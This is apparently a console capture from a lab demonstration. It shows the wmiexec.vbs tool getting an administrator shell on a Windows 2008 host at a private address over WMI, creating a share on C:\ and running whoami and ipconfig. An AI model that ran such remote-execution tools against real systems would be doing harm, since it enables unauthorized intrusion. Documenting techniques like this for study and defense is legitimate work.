 c:\Users\hack\Desktop>cscript wmiexec.vbs /shell 10.211.55.7
Microsoft (R) Windows Script Host Version 5.812
版权所有(C) Microsoft Corporation。保留所有权利。
WMIEXEC : Target -> 10.211.55.7
WMIEXEC : Connecting...
WMIEXEC : Login -> OK
WMIEXEC : Result File -> C:\wmi.dll
WMIEXEC : Share created sucess.
WMIEXEC : Share Name -> WMI_SHARE
WMIEXEC : Share Path -> C:\
C:\Windows\system32>whoami
win2008\administrator
C:\Windows\system32>ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . : localdomain
IPv6 地址 . . . . . . . . . . . . : fdb2:2c26:f4e4:0:8dd:386f:f8b6:e9
本地链接 IPv6 地址. . . . . . . . : fe80::8dd:386f:f8b6:e9%11
IPv4 地址 . . . . . . . . . . . . : 10.211.55.7
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.211.55.1
隧道适配器 isatap.localdomain:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . : localdomain